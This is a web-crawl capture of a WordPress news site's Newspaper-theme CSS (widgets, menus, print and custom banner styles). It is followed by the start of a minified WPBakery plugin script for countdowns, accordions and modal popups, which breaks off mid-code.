    color: #ffa900;
}

.td-social-icon-wrap:hover i.td-icon-delicious {
    color: #3399ff;
}

.td-social-icon-wrap:hover i.td-icon-deviantart {
    color: #4e6252;
}

.td-social-icon-wrap:hover i.td-icon-digg {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-dribbble {
    color: #ea4c89;
}

.td-social-icon-wrap:hover i.td-icon-evernote {
    color: #07c257;
}

.td-social-icon-wrap:hover i.td-icon-facebook {
    color: #3B5998;
}

.td-social-icon-wrap:hover i.td-icon-flickr {
    color: #ff0084;
}

.td-social-icon-wrap:hover i.td-icon-forrst {
    color: #3b7140;
}

.td-social-icon-wrap:hover i.td-icon-googleplus {
    color: #dd4b39;
}

.td-social-icon-wrap:hover i.td-icon-grooveshark {
    color: #f77f00;
}

.td-social-icon-wrap:hover i.td-icon-instagram {
    color: #3f729b;
}

.td-social-icon-wrap:hover i.td-icon-lastfm {
    color: #ce2127;
}

.td-social-icon-wrap:hover i.td-icon-linkedin {
    color: #007bb6;
}

.td-social-icon-wrap:hover i.td-icon-mail {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-myspace {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-path {
    color: #e62f17;
}

.td-social-icon-wrap:hover i.td-icon-paypal {
    color: #009cde;
}

.td-social-icon-wrap:hover i.td-icon-pinterest {
    color: #cb2027;
}

.td-social-icon-wrap:hover i.td-icon-reddit {
    color: #ff4100;
}

.td-social-icon-wrap:hover i.td-icon-rss {
    color: #f36f24;
}

.td-social-icon-wrap:hover i.td-icon-share {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-skype {
    color: #01aef2;
}

.td-social-icon-wrap:hover i.td-icon-soundcloud {
    color: #ff5500;
}

.td-social-icon-wrap:hover i.td-icon-spotify {
    color: #81b900;
}

.td-social-icon-wrap:hover i.td-icon-stackoverflow {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-steam {
    color: #000000;
}

.td-social-icon-wrap:hover i.td-icon-stumbleupon {
    color: #eb4923;
}

.td-social-icon-wrap:hover i.td-icon-tumblr {
    color: #32506d;
}

.td-social-icon-wrap:hover i.td-icon-twitter {
    color: #00aced;
}

.td-social-icon-wrap:hover i.td-icon-vimeo {
    color: #5289cc;
}

.td-social-icon-wrap:hover i.td-icon-vk {
    color: #45668e;
}

.td-social-icon-wrap:hover i.td-icon-windows {
    color: #319de5;
}

.td-social-icon-wrap:hover i.td-icon-wordpress {
    color: #222222;
}

.td-social-icon-wrap:hover i.td-icon-yahoo {
    color: #720e9e;
}

.td-social-icon-wrap:hover i.td-icon-youtube {
    color: #bb0000;
}

.td-social-icon-wrap:hover i.td-icon-dailymotion {
    color: #41bafc;
}

.td-social-icon-wrap:hover i.td-icon-twitch {
    color: #4a377d;
}

.td-social-icon-wrap:hover i.td-icon-xing {
    color: #1e6567;
}

.td-social-icon-wrap:hover i.td-icon-ebay {
    color: #db2e32;
}

.td-social-icon-wrap:hover i.td-icon-telegram {
    color: #3b9de1;
}

.td-social-icon-wrap:hover i.td-icon-naver {
    color: #3ec729;
}

/*  ----------------------------------------------------------------------------
    WordPress default widgets
*/
.widget {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 38px;
}

.widget a {
    color: #111;
}

.widget a:hover {
    color: #4db2ec;
}

.widget ul {
    list-style: none;
    box-shadow: none;
}

.widget li {
    line-height: 30px;
    list-style: none;
    margin-left: 12px;
}

.widget li li {
    margin-left: 21px;
}

.widget select {
    width: 100%;
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.widget .block-title {
    margin-bottom: 13px;
}

.widget .block-title span a {
    padding: 0;
    color: inherit;
}

.archive .widget_archive .current,
.archive .widget_archive .current a {
    color: #4db2ec;
}

.widget_calendar {
    margin-bottom: 36px;
}

.widget_calendar .block-title {
    margin-bottom: 17px;
}

.widget_calendar table {
    width: 100%;
    text-align: center;
}

.widget_calendar th {
    text-align: center;
}

.widget_calendar td {
    padding: 8px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar td {
        padding: 5px 0;
    }
}

.widget_calendar #today {
    background-color: #ededed;
    font-weight: bold;
    color: #000000;
}

.widget_calendar caption {
    font-weight: bold;
    padding-bottom: 10px;
}

.widget_calendar thead tr {
    line-height: 34px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_calendar thead tr {
        line-height: 28px;
    }
}

.widget_calendar tfoot td {
    border: none;
}

.widget_calendar tfoot #prev {
    text-align: left;
}

.widget_calendar tfoot #next {
    text-align: right;
}

.widget_calendar tfoot a:hover {
    color: #4db2ec;
}

.widget_categories li .td-cat-no,
.widget_categories .td-widget-no {
    float: right;
    margin-right: 10px;
}

.widget_recent_comments,
.td_wp_recentcomments {
    font-family: 'Open Sans', arial, sans-serif;
    margin-bottom: 42px;
    font-size: 12px;
    color: #444;
}

.widget_recent_comments .block-title,
.td_wp_recentcomments .block-title {
    margin-bottom: 18px;
}

.widget_recent_comments span a,
.td_wp_recentcomments span a {
    margin-right: 5px;
    margin-left: 0;
}

.widget_recent_comments a,
.td_wp_recentcomments a {
    margin-left: 5px;
    font-style: italic;
    font-size: 13px;
    font-weight: 600;
}

.widget_recent_comments .recentcomments,
.td_wp_recentcomments .recentcomments {
    display: block;
    margin: 10px 12px !important;
    line-height: 21px;
    padding-bottom: 13px;
}

.widget_recent_comments .recentcomments:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.td_wp_recentcomments > div:first-child .recentcomments {
    margin-top: 0 !important;
}

.td_wp_recentcomments > div:last-child .recentcomments {
    border-bottom: 0 !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}

.td_wp_recentcomments a {
    color: #111;
}

.td_wp_recentcomments a:hover {
    color: #4db2ec;
}

.widget_recent_entries {
    margin-bottom: 32px;
}

.widget_recent_entries ul {
    margin-top: 13px;
}

.widget_recent_entries li {
    margin-bottom: 8px;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .widget_recent_entries li {
        margin-bottom: 3px;
        padding-bottom: 2px;
    }
}

.widget_recent_entries li:last-child {
    border-bottom: none;
}

.widget_recent_entries li a {
    display: inline-block;
    line-height: 21px;
}

.widget_recent_entries .post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.widget_rss {
    margin-bottom: 29px;
}

.widget_rss .block-title {
    margin-bottom: 17px;
}

.widget_rss .block-title span {
    padding: 0;
    line-height: 1;
}

.widget_rss .block-title a:first-child {
    display: none;
}

.widget_rss .block-title a:hover {
    color: #4db2ec;
}

.widget_rss .block-title .rsswidget {
    color: #fff;
    padding: 6px 12px 5px 12px;
}

.widget_rss li {
    margin-bottom: 14px;
    padding-bottom: 10px;
    border-bottom: 1px dashed #f1f1f1;
    line-height: 21px;
}

.widget_rss li .rsswidget {
    margin-bottom: 8px;
    margin-right: 10px;
    padding-bottom: 7px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    font-size: 18px;
}

.widget_rss li .rssSummary {
    font-size: 12px;
    color: #444;
}

.widget_rss li:last-child {
    border-bottom: none;
}

.widget_rss .rss-date,
.widget_rss cite {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    position: relative;
    margin-bottom: 5px;
    margin-top: 5px;
}

.widget_search {
    margin-bottom: 48px;
}

.widget_search .block-title {
    margin-bottom: 26px;
}

.widget_text ul {
    margin-bottom: 21px;
}

.widget_text ul li {
    list-style: disc;
    list-style-position: inside;
}

.widget_text ol {
    margin-bottom: 21px;
}

.widget_text ol li {
    list-style-type: decimal;
    margin: 0 0 0 21px;
    line-height: 24px;
}

.widget_text a {
    color: #4db2ec;
}

.widget_text a:hover {
    text-decoration: underline !important;
}

.widget_text .block-title {
    margin-bottom: 26px;
}

.widget_text .wp-smiley {
    width: auto;
}

.widget_tag_cloud {
    margin-bottom: 48px;
}

.widget_tag_cloud .block-title {
    margin-bottom: 26px;
}

.widget_tag_cloud .tagcloud {
    padding: 0 12px;
}

.widget_tag_cloud a {
    margin-right: 10px;
    margin-bottom: 10px;
    display: inline-block;
}

.wp-video {
    margin-bottom: 26px;
    position: relative;
}

.wp-video .wp-video-shortcode {
    outline: none;
}

.widget_media_video .wp-video {
    margin-bottom: 0;
}

.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
    margin-bottom: 26px;
}

@media print {
    html,
    body {
        background-color: #FFF;
        color: #000;
        margin: 0;
        padding: 0;
    }

    body {
        width: 80%;
        margin-left: auto;
        margin-right: auto;
        zoom: 80%;
    }

    body .td-post-featured-image img {
        width: 100% !important;
    }

    .td-post-template-1 .td-featured-image-rec {
        width: 40%;
    }

    .td-post-template-6 #td-full-screen-header-image {
        position: relative !important;
    }

    .td-post-template-6 .td-post-header {
        height: auto !important;
    }

    .td-post-template-6 .td-post-header-holder {
        position: relative !important;
    }

    .td-post-template-6 .td-backstretch,
    .td-post-template-7 .td-backstretch {
        left: auto !important;
        right: auto !important;
        transform: none !important;
        width: auto !important;
        height: auto !important;
    }

    .td-post-template-7 .td-parallax-header {
        left: auto !important;
        right: auto !important;
        transform: none !important;
    }

    .td-post-template-8 .td-post-header {
        height: auto;
    }

    img {
        max-width: 100%;
        display: block;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        page-break-after: avoid;
    }

    ul,
    ol,
    li {
        page-break-inside: avoid;
    }

    table,
    tr,
    td {
        page-break-before: avoid;
    }

    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .td-menu-background,
    .single-post .author-box-wrap .avatar {
        display: none !important;
    }

    .backstretch {
        display: none;
    }

    .td-main-content,
    header {
        width: 100% !important;
    }
}

/*  ----------------------------------------------------------------------------
    Sub Footer
*/
.td-sub-footer-container {
    background-color: #0d0d0d;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container {
        text-align: center;
        padding: 6px 0;
    }
}

.td-sub-footer-copy {
    line-height: 20px;
    margin-top: 8px;
    margin-bottom: 8px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-copy {
        float: none !important;
    }
}

/* Sub Footer Menu */
.td-sub-footer-container .td-sub-footer-menu {
    float: right;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-sub-footer-container .td-sub-footer-menu {
        float: none;
    }
}

.td-subfooter-menu {
    display: inline-block;
    margin: 7px 0;
    float: right;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-subfooter-menu {
        padding-right: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-subfooter-menu {
        padding-right: 48px;
    }
}

@media (max-width: 767px) {
    .td-subfooter-menu {
        float: none;
    }
}

.td-subfooter-menu li {
    display: inline-block;
    margin-left: 0;
    line-height: 18px;
}

.td-subfooter-menu li a {
    margin-right: 16px;
    line-height: 18px;
    display: inline-block;
    color: #ccc;
}

.td-subfooter-menu li a:hover {
    color: #4db2ec;
}

.td-subfooter-menu li:last-child a {
    margin-right: 0;
}

.td-subfooter-menu ul {
    display: none;
}

.td-subfooter-menu .fa {
    margin-right: 3px;
}

.tagdiv-small-theme-menu > li > a:before {
    background-color: transparent;
    content: '';
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: width 0.2s ease;
    transition: width 0.2s ease;
}

.tagdiv-small-theme-menu > .current-menu-item > a:before,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:before,
.tagdiv-small-theme-menu > .current-category-ancestor > a:before,
.tagdiv-small-theme-menu > li:hover > a:before,
.tagdiv-small-theme-menu > .sfHover > a:before {
    background-color: #4db2ec;
    width: 100%;
}

.tagdiv-small-theme-menu > .current-menu-item > a:after,
.tagdiv-small-theme-menu > .current-menu-ancestor > a:after,
.tagdiv-small-theme-menu > .current-category-ancestor > a:after,
.tagdiv-small-theme-menu > li:hover > a:after,
.tagdiv-small-theme-menu > .sfHover > a:after {
    background-color: transparent;
    width: auto;
}

.tagdiv-small-theme-menu .menu-item-has-children {
    position: relative;
}

.tagdiv-small-theme-menu .menu-item-has-children > a:after {
    content: '\e806';
    position: relative;
    top: -2px;
    padding-left: 7px;
    font-family: newspaper;
    font-size: 9px;
    line-height: 1;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tagdiv-small-theme-menu .menu-item-has-children > a:after {
        top: -1px;
    }
}

.tagdiv-small-theme-menu .menu-item-has-children ul {
    min-width: 10em;
    width: auto;
    padding: 15px 0;
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
    visibility: hidden;
    opacity: 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tagdiv-small-theme-menu .menu-item-has-children ul {
        padding: 8px 0;
    }
}

.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-item > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-menu-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-category-ancestor > a,
.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item:hover > a {
    color: #4db2ec;
}

.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
    display: block;
    padding: 7px 30px;
    font-size: 12px;
    line-height: 20px;
    color: #111;
    white-space: nowrap;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a {
        padding: 5px 16px 6px;
        font-size: 11px;
    }
}

.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
    left: 100%;
    margin: -15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul {
        margin: -8px 0;
    }
}

.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children > a:after {
    content: '\e808';
    position: absolute;
    top: 50%;
    right: 19px;
    margin-top: -10px;
    padding-left: 7px;
    font-family: newspaper;
    font-size: 7px;
    line-height: inherit;
}

.tagdiv-small-theme-menu .menu-item-has-children:hover > a {
    color: #4db2ec;
}

.tagdiv-small-theme-menu .menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
}

.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
    left: -15px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tagdiv-small-theme-menu > .menu-item-has-children:hover > ul {
        left: -5px;
    }
}

.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme #td-mobile-nav {
    visibility: visible;
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}

.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
    padding-top: 74px;
}

.tagdiv-small-theme #td-mobile-nav .menu-item {
    position: relative;
}


/*****************************************************************************************************************************************/
/*****************************************************************************************************************************************/


.td-header-style-10 .td-logo-wrap-full .td-logo {
    line-height: 80px !important;
}


.td-header-style-10 .td-logo-wrap-full a {
    line-height: 80px !important;
}

a.td-main-logo img {
    width: 200px !important;
}

.td-header-style-10 .td-logo-wrap-full {
    min-height: 80px !important;
    line-height: 80px !important;
}

/****************** Dossier du mois */
.dossier-du-mois .td_module_wrap {
    border-bottom: 5px solid #989898;
    margin-bottom: 70px;
    padding-bottom: 0;
}

.dossier-du-mois .td-module-meta-info {
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

.dossier-du-mois .td-module-meta-holder {
    padding: 25px !important;
}

h3.entry-title.td-module-title {
    margin-bottom: 20px;
}

.dossier-du-mois .block-title.article-date {
    left: 80px;
}

.dossier-du-mois h3.entry-title.td-module-title {
    font-size: 32px;
    line-height: 32px;
    font-weight: bold;
}

.dossier-du-mois .td-excerpt {
    padding-bottom: 25px;
    text-align: justify;
}

.dossier-du-mois .td-read-more {
    margin-top: 0 !important;
    text-align: right;
}

.dossier-du-mois .td-read-more > a {
    background: #989898;
    color: black;
    font-weight: 600;
    margin-top: 10px;
}

.dossier-du-mois .block-reponses {
    overflow: hidden;
    border-top: 2px solid #aaaaaa;
    width: 90%;
    padding: 20px 10px 40px 20px;
    margin: auto;
    list-style-type: none;
}

.dossier-du-mois .block-reponses > li.reponse {
    width: 25%;
    float: left;
    position: relative;
    padding: 0 2px;
    margin: 0;
}

.dossier-du-mois .block-reponses > li.reponse .post-author a {
    font-size: 12px;
}

.dossier-du-mois .block-reponses > li.reponse .block-title {
    display: inline-block;
}

.dossier-du-mois .block-reponses > li.reponse .td-read-more > a {
    top: -17px;
    position: relative;
}

.dossier-du-mois .block-reponses > li.reponse .excerpt > a {
    color: black !important;
    font-size: 14px;
    font-family: Roboto Slab;
}

.dossier-du-mois .block-reponses > li.reponse .excerpt {
    height: 85px;
    padding-left: 10px;
    overflow: hidden;
    line-height: 15px;
}

.dossier-du-mois .block-title {
    margin-bottom: 10px;
}

@media only screen and (max-width: 641px) {
    /**** MOBILE ****/
    .dossier-du-mois .block-reponses > li.reponse {
        width: 50%;
        height: 250px;
    }

    .dossier-du-mois .block-reponses > li.reponse .post-author {
        height: 32px;
    }

    .dossier-du-mois .block-reponses > li.reponse .td-read-more a {
        padding: 5px 10px;
    }

    .dossier-du-mois .block-reponses > li.reponse .excerpt {
        height: 90px;
    }

    .dossier-du-mois h3.entry-title.td-module-title {
        font-size: 24px;
        line-height: 24px;
    }

    .dossier-du-mois .block-title.article-date {
        left: 30px;
    }
}


.vc_custom_1578217093510 .vc_column_container {
    width: 25%;
}

.vc_custom_1578217093510 .vc_column_container h2, .vc_custom_1578217093510 .vc_column_container h2 a {
    color: #000;
    font-size: 13px;
    line-height: 18px;
}

.vc_custom_1578217093510 .vc_column_container h2 a:hover {
    color: #FFF;
}

.td_block_big_grid_9 .td-module-meta-info .td-post-author-name a {
    color: #FFF;
}

.dossier-du-mois .td_module_wrap {
    border-bottom: 0px solid #989898;
    margin-bottom: 70px;
    padding-bottom: 0;
}


.soundcloud-shortcode iframe {
    border: 0 !important;
}

.bouton {
     text-align: center;
     text-transform: uppercase;
 }

.bouton .inscrire{
    text-transform: uppercase;
    font-family: Urbane;
    font-weight: 800;
    color:#f7c700;
    border:1px solid black;
}

.bouton .inscrire:hover{
    text-transform: uppercase;
    font-family: Urbane;
    font-weight: 800;
    color:#000;
    border:1px solid black;
}



.bandeau {
    background: #f7c700 !important;
    padding: 10px;
    margin: 0 -48px;
    overflow: auto
}

.bandeau .bloctexte {
    float: left;
    padding: 20px 0 20px 0;
    width: 33%
}

.bandeau .bloctexte .text1 {
    text-align: center;
    font: Italic 20px/24px Starling;
    letter-spacing: 0;
    color: #222222;
    opacity: 1;
}

.bandeau .bloctexte .text2 {
    text-align: center;
    font: Bold 20px/24px Urbane;
    letter-spacing: 0;
    color: #222222;
    opacity: 1;
}

.bandeau .horizontal {
    float: right;
    padding: 25px 0 0 0;
    width: 67%;
    overflow: auto;
}


.bandeau .horizontal .formulaire {
    float: left;
    width: 80%;
}

.bandeau .horizontal .bouton {
    float: right;
    width: 20%;
    text-align: center;
}

.bandeau .horizontal .bouton .inscrire {
    margin: 0 auto;
    background: black;
    color: #f7c700;
    text-transform: uppercase;
    padding: 8px 20px;
    font-weight: 900;
}

@media only screen and (max-width: 1024px) {

    .bandeau .horizontal .formulaire {
        padding:0 20px;
        width: 100%;

    }

    .bandeau .horizontal .bouton {
        width: 100%;
    }
}

@media only screen and (max-width: 641px) {

    .bandeau .bloctexte {
        width: 50%
    }
    .bandeau .horizontal {
        width: 50%;
        padding: 0;
    }

    .bandeau .horizontal .formulaire {
        padding:0 20px;
        width: 100%;

    }

    .bandeau .horizontal .bouton {
        width: 100%;
    }
}


@media only screen and (max-width: 480px) {

    .bandeau .bloctexte {
        width: 100%
    }
    .bandeau .horizontal {
        width: 100%;
        padding: 0;
    }

    .bandeau .horizontal .formulaire {
        padding: 0 20px;
        width: 45%;
        margin-left: 5px;

    }

    .bandeau .horizontal .bouton {
        width: 50%;
    }
}

.essai img,.reponse img{
    /*
    border:1px solid #9f9f9f;
     */
}

.dossierslider {
    position: absolute; top:0;right:-24px;bottom:0;width:38%;padding:25px;background:url('/wp-content/themes/Newspaper/images/p2.png');
}

.dossdumois .dossieslidertitre {
    position: absolute; top:300px;left:25px;width:50%;text-align:left;overflow:auto;
}

.menualpha{

}
.dossdumois_mobile{display:none}
.formrech {float:left;width:80%;}
.formbouton {float:right;width:20%;text-align:center;}
.menucat {float:left;width:33%;min-height:100px;}
.formulaire2 {background : #c3c3c3 !important;border:0px solid red; padding:25px;overflow:auto; margin:0 -49px !important;margin-bottom:25px !important}
.bouton2 {line-height:40px;font-size:36px;font-weight: 900;  color:black}

.td-mobile-content .menu-main-menu-container a{text-transform:uppercase}

@media only screen and (max-width: 768px) {
    .dossdumois_mobile{display:none}
    .formrech {float:left;width:50%;}
    .formbouton {float:right;width:50%;text-align:center;}

    .menualpha,
    .dossierslider {
        display:none;
    }
    .formulaire2{ margin : 0 !important;margin-bottom: 25px !important;}
    .menucat {float:left;width:50%;min-height:100px;}
    .bouton2 {line-height:20px;font-size:16px;}
    .dossdumois .dossieslidertitre {
        position: absolute; bottom:10%;left:20px;width:80%;text-align:left;overflow:auto;
    }
    .dossierdumois .td_block_related_posts{
        display:none;
    }
}

@media only screen and (max-width: 480px) {
    .dossdumois_mobile{display:block}
    .dossdumois{display:none}
    .menualpha,
    .dossierslider {
        display:none;
    }
    .formulaire2{ margin : 0 !important;margin-bottom: 25px !important;}
    .menucat {float:left;width:100%;min-height:100px;}
    .bouton2 {line-height:16px;font-size:14px;}
    .formrech {float:left;width:50%;}
    .formbouton {float:right;width:50%;text-align:center;}
    .dossdumois_mobile img {width :100%}
    .dossdumois_mobile .dossieslidertitre {
        position: absolute; bottom:10%;left:20px;width:80%;text-align:left;overflow:auto;
    }
    .dossierdumois .td_block_related_posts{
        display:none;
    }
}

.td_block_22 .td-column-1 .entry-title {
    font-size: 21px !important;
    line-height: 23px !important;
}


.dossdumois img {
    margin:0;
    /*border:1px solid red;*/
}

.dossdumois img {
    width: 100%;
}



.home .td-main-page-wrap {
    padding-top: 0px;
}

hr {
    border: 1px solid #f7c700;
}

.td-load-more-wrap{
    display:none;
}

#sommairedossier .selected {
    background:#f7c700;
}

#sommairedossier .titre a:hover
{
    color:#f7c700 !important;
}

#sommairedossier .titre a,
#sommairedossier .selected .titre a,
#sommairedossier .selected .titre a:hover,
#sommairedossier .selected .author a
{
    color:#000 !important;
}


.td_listdoss .td-module-image .td-post-category {
    position: absolute;
    bottom: 5px;
}

.dossdumois .block-title {
    margin-bottom: 10px;
}


.bordure{
    border:0px solid red;
}


.bordure .td_module_17{
    border-top:1px solid #cccccc;
    padding-top:15px;
}

.bordure .td_module_17:first-child{
    border-top:0 solid #9f9f9f;
    padding-top:0;
}

.bordure .td-column-1 .td_module_wrap {

    padding-bottom: 0px !important;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.menora.info/wp-content/plugins/massive-elements-for-wpbakery/assets/js/extensions.min.js?ver=6.8.3
body_size: 20584
content:
function uc_clean_countdown(t,e,o){o=void 0===o||o;var i=new Date(e),n=document.getElementById(t).getElementsByClassName("uc_box"),s=new Date-i;if(!(0<s)){o&&(s=-s);var a=Math.floor(s/864e5);s-=864e5*a;var r=Math.floor(s/36e5);s-=36e5*r;var h=Math.floor(s/6e4);s-=6e4*h;var d=Math.floor(s/1e3);n[0].children[0].innerHTML=a,n[1].children[0].innerHTML=r,n[2].children[0].innerHTML=h,n[3].children[0].innerHTML=d}}function uc_white_line_circle_countdown_draw(t,e,o,i,n){var s=360*(100*e/o)/100*Math.PI/180,a=t;a.height=t.parentElement.offsetHeight,a.width=t.parentElement.offsetWidth;var r=a.getContext("2d"),h=a.width/2,d=a.height/2,l=a.width/2-i/2;r.beginPath(),r.clearRect(0,0,a.width,a.height),r.arc(h,d,l,0,s,!1),r.imageSmoothingEnabled=!0,r.lineWidth=i,r.strokeStyle=n,r.stroke()}function uc_white_line_circle_countdown(t,e,o,i,n,s,a,r){var h=new Date(e),d=document.getElementById(t).getElementsByClassName("uc_box"),l=new Date-h;if(l<0){r&&(l=-l);var c=Math.floor(l/864e5);l-=864e5*c;var p=Math.floor(l/36e5);l-=36e5*p;var g=Math.floor(l/6e4);l-=6e4*g;var u=Math.floor(l/1e3);d[0].children[1].innerHTML=c,uc_white_line_circle_countdown_draw(d[0].children[0],c,366,o,i),d[1].children[1].innerHTML=p,uc_white_line_circle_countdown_draw(d[1].children[0],p,24,o,n),d[2].children[1].innerHTML=g,uc_white_line_circle_countdown_draw(d[2].children[0],g,60,o,s),d[3].children[1].innerHTML=u,uc_white_line_circle_countdown_draw(d[3].children[0],u,60,o,a)}}!function(h,t,e,d){h.accordion=function(e,o){var t={duration:200,delay:0,exclusive:!0,onOpen:function(){},onClose:function(){}},i=this,n=h(e),s=(e=e,n.children(".accordion-item"));i.init=function(){i.settings=h.extend({},t,o),a(),r()};var a=function(){h(s).each(function(){h(this).hasClass("active")&&h(this).children(".accordion-content").show(0)})},r=function(){h(s).find(".accordion-header").bind("click",function(t){h(this).parent(s).hasClass("active")?i.close(h(this).parent(s).index()):i.open(h(this).parent(s).index())})};i.open=function(t){h(s[t]).hasClass("active")||(i.settings.exclusive&&(h(s).find(".accordion-content").slideUp(i.settings.duration),h(s).removeClass("active")),h(s[t]).children(".accordion-content").delay(i.settings.delay).slideDown(i.settings.duration,function(){h(s[t]).addClass("active")}),o!==d&&i.callback("onOpen"))},i.setDuration=function(t){i.settings.duration=t},i.setExclusive=function(t){i.settings.exclusive=t},i.setDelay=function(t){i.settings.delay=t},i.close=function(t){h(s[t]).children(".accordion-content").delay(i.settings.delay).slideUp(i.settings.duration,function(){h(s[t]).removeClass("active")}),o!==d&&i.callback("onClose")},i.closeAll=function(){h(s).find(".accordion-content").slideUp(i.settings.duration),h(s).removeClass("active")},i.callback=function(t){o[t]!==d&&o[t].call(e)},i.init()},h.fn.accordion=function(e){return this.each(function(){if(d==h(this).data("accordion")){var t=new h.accordion(this,e);h(this).data("accordion",t)}})}}(jQuery,window,document),function(u){u.fn.vcModal=function(t){function e(){u(document).on("click touchstart",o),u(document).on("keyup",i),""!=r.find(".mewvc-content").contents().html()&&r.find(".mewvc-content").contents().html()||(r.find(".mewvc-content").contents().detach(),s.data("content").appendTo(r.find(".mewvc-content"))),r.show().addClass("mewvc-popup-animate"),r.addClass("no-transition"),setTimeout(function(){r.removeClass("no-transition"),a.addClass("mewvc-active")},0)}function o(t){u(t.target).hasClass("mewvc-cover")&&n()}function i(t){27===t.keyCode&&n()}function n(){return u(document).off("click touchstart",o),u(document).off("keyup",i),a.removeClass("mewvc-active"),r.removeClass("mewvc-popup-animate"),r.find(".mewvc-content").contents().detach(),!1}var s=this;u.extend({container:".mewvc-container",param:"value"},t);var a=u(document.documentElement).addClass("mewvc-ready"),r=s.find(".mewvc-popup");s.find(".mewvc-content");var h=s.find(".mewvc-content").contents();s.data("content",h);var d=u(this).data("width");"on"!=s.data("loadedvisible")&&r.hide(),r.css({padding:"0",color:s.data("textcolor"),background:s.data("background"),"margin-top":s.data("margintop")}),""!=s.data("popupposition")&&r.css("position",s.data("popupposition")),"string"==typeof d?(d=d.replace(/[^\d\.]/g,""),r.css({width:s.data("width"),"margin-left":.5*-d+"%"})):r.css({"margin-left":.5*-d,width:s.data("width")}),u(".mewvc-cover").each(function(t){0<t&&u(this).remove()});var l=s.find(".mewvc-cover"),c=s.find(".mewvc-btn"),p=c.next(".vc_btn"),g=s.find(".mewvc-close");return r.insertAfter("body"),l.insertAfter("body"),g.on("click",n),p[0]&&p.on("click",function(t){e(),t.preventDefault()}),c.on("click",function(t){e(),t.preventDefault()}),this}}(jQuery),jQuery(document).ready(function(t){t(".mewvc-container").each(function(){t(this).vcModal()})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(i,e){var a=6,n=i.event.add,s=i.event.remove,h=function(t,e,o){i.event.trigger(e,o,t)},r=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t,e){return window.setTimeout(function(){t()},25)},d={textarea:!0,input:!0,select:!0,button:!0},l={move:"mousemove",cancel:"mouseup 